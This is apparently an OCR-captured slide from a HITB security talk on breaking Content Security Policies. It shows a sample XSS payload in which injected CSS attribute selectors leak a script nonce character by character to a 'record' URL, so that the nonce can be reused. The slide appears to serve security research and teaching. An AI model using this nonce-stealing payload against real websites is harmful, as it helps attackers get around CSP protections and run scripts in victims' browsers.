 HITB
Credit: Eduardo Vela Nava, Sebastian Lekies
http://sebastian-lekies.de/csp/bypasses.php
Steal and Reuse Nonces
▷ via CSS selectors
<!-- XSS -->
<style>
script { display: block }
script[nonce^="a"]:after { content: url("record?a") }
script[nonce^="b"]:after { content: url("record?b") }
</style>
<!-- End XSS -->
<script src="foo/bar.js" nonce="r4nd0m"></script>
We Broke All CSPs And You
Won’t Believe What Happened Next!
- Michele Spagnuolo and Lukas Weichselbaum